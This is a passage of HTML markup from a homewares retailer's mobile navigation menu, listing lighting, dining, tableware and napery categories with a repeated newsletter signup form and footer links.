        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      
                    >
                      <a
                      href="/collections/rugs"
                        title="Rugs, Runners &amp; Doormats"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Rugs, Runners & Doormats</span>
                         </a></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/lighting"
                        title="Lighting"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Lighting</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Lighting
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="https://alfrescoemporium.com.au/pages/lamp-builder"
                                  title="Create Your Own Lamp"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Create Your Own Lamp</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/table-lamps"
                                  title="Table Lamps"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Table Lamps</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/lamp-builder-shades"
                                  title="Lamp Shades"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Lamp Shades</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/chandeliers"
                                  title="Chandeliers"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Chandeliers</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/globes"
                                  title="Globes"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Globes</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/lighting"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room" data-submenu-close>Living</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/lighting">Lighting</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li class="c-navigation-mobile__lvl2-item">
                    <a
                      href="/collections/living-room"
                      class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                      title="Shop All"
                    >Shop All</a>
                  </li>

                  <li class="c-navigation-mobile__footer-links">
                    <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
          c-navigation-mobile__breadcrumbs-item--active
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/living-room" >Living</a>
    </li>
  
  
  
</ul>
                    
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                  </li>
                </ul>
              </div></li>
          

          <li class="c-navigation-mobile__lvl1-item has-submenu"
              data-submenu-container
          >
            <a
              href="/collections/dining-room"
              title="Dining"
              class="c-navigation-mobile__link c-navigation-mobile__lvl1-link "
              data-submenu-toggle
            >Dining
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
              
            </a><div class="c-navigation-mobile__lvl2">
                <div class="c-navigation-mobile__links-header">
                  <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Dining
                </div>
                <ul class="c-navigation-mobile__links o-ul "><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/dining-room-furniture"
                        title="Dining Room Furniture"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Dining Room Furniture</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Dining Room Furniture
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/dining-tables"
                                  title="Dining Tables"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Dining Tables</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/dining-chairs"
                                  title="Dining Chairs &amp; Benches"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Dining Chairs & Benches</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/kitchen-stools"
                                  title="Kitchen Stools"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Kitchen Stools</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/dining-room-furniture"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room-furniture">Dining Room Furniture</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/tableware"
                        title="Tableware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Tableware</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Tableware
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/table-runners"
                                  title="Table Runners"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Table Runners</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/placemats-runners"
                                  title="Placemats &amp; Coasters"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Placemats & Coasters</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/dinner-sets"
                                  title="Dinnerware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Dinnerware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/glassware"
                                  title="Glassware"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Glassware</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/melamine"
                                  title="Melamine"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Melamine</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/cutlery"
                                  title="Cutlery"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Cutlery</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/tableware"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/tableware">Tableware</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/napery"
                        title="Napery"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Napery</span>
                        
<svg class="c-navigation-mobile__icon-arrow-right" xmlns="http://www.w3.org/2000/svg" fill="none" class="c-navigation-mobile__icon-arrow-right" focusable="false" viewBox="0 0 24 24"><path d="m8 5 7 7-7 7" stroke="#344453" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
                         </a><div class="c-navigation-mobile__lvl3">
                          <div class="c-navigation-mobile__links-header">
                            <button
  class="c-header__action is-back is-mobile"
  data-submenu-close
  title="Close Submenu"
><svg class="c-header__icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 19L8 12L15 5" stroke="#4D494A" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</button>
Napery
                          </div>
                          <ul class="c-navigation-mobile__links o-ul">
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/tablecloths"
                                  title="Tablecloths"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Tablecloths</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/napkins"
                                  title="Napkins"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Napkins</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/napkin-rings"
                                  title="Napkin Rings"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Napkin Rings</span>

                                  
                                </a>
                              </li>
                              <li
                                class="c-navigation-mobile__link c-navigation-mobile__lvl3-item"
                              >
                                <a
                                  href="/collections/aprons-gloves-tea-towels"
                                  title="Tea Towels"
                                  class="c-navigation-mobile__lvl3-link"
                                >
                                  <span class="c-navigation-mobile__lvl3-link-text">Tea Towels</span>

                                  
                                </a>
                              </li><li class="c-navigation-mobile__link c-navigation-mobile__lvl3-item">
                              <a
                                href="/collections/napery"
                                class="c-navigation-mobile__lvl3-link"
                                title="Shop All"
                              >Shop All</a>
                            </li>
                            
                            <li class="c-navigation-mobile__footer-links">
                              <ul class="c-navigation-mobile__breadcrumbs">
  <li class="c-navigation-mobile__breadcrumbs-item" data-back-to-main-menu>
    Menu
  </li>
  
    <li 
      class="
        c-navigation-mobile__breadcrumbs-item
        
      ">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/dining-room" data-submenu-close>Dining</a>
    </li>
  
  
    <li class="c-navigation-mobile__breadcrumbs-item c-navigation-mobile__breadcrumbs-item--active">
      <svg class="c-navigation-mobile__icon-back" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 8 8"><path d="M5 6.333 2.667 4 5 1.667" stroke="#4D494A" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.2"/></svg>
      <a href="/collections/napery">Napery</a>
    </li>
  
  
</ul>
                              
  <ul class="c-navigation-mobile__footer-wrapper">
      <li>
        <a href="#" data-newsletter-toggle class="c-navigation-mobile__newsletter-link">Newsletter signup</a><div class="c-navigation-mobile__footer-form" data-newsletter-form><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="c-newsletter-form "><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><div class="c-newsletter-form__input-container">
      <input
        type="email"
        placeholder="Email address"
        class="c-newsletter-form__input o-input is-secondary"
        name="contact[email]"
        required
      />

      <input type="hidden" name="contact[tags]" value="newsletter" />
      <input type="hidden" name="customer[accepts_marketing]" value="" />

      <button type="submit" class="c-newsletter-form__btn">
        <span class="c-newsletter-form__btn-label u-visually-hidden">Submit</span>
      </button>
    </div></form></div>
      </li>
    
    <li>
      <ul class="c-navigation-mobile__footer-list">
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/account" class="c-navigation-mobile__footer-link">Account</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/products/gift-cards" class="c-navigation-mobile__footer-link">Gift Cards</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/trade-program" class="c-navigation-mobile__footer-link">Trade</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/contact-us" class="c-navigation-mobile__footer-link">Contact/FAQ</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="#swym-wishlist" class="c-navigation-mobile__footer-link">Wishlist</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="https://www.aeinteriorstyling.com.au/" class="c-navigation-mobile__footer-link">Interior Styling</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/corporate-gifting" class="c-navigation-mobile__footer-link">Corporate Gifting</a>
          </li>
        

          <li class="c-navigation-mobile__footer-item">
            <a href="/pages/style-guides" class="c-navigation-mobile__footer-link">Style Guides</a>
          </li>
        
      </ul>
    </li>
    
  </ul>

                            </li>
                          </ul>
                        </div></li><li
                      class="c-navigation-mobile__lvl2-item
                        "
                      data-subsubmenu-container
                    >
                      <a
                      href="/collections/servingware"
                        title="Servingware"
                        class="c-navigation-mobile__link c-navigation-mobile__lvl2-link"
                        data-subsubmenu-toggle
                      >
                        <span class="c-navigation-mobile__lvl2-link-text">Servingware</span>
                        
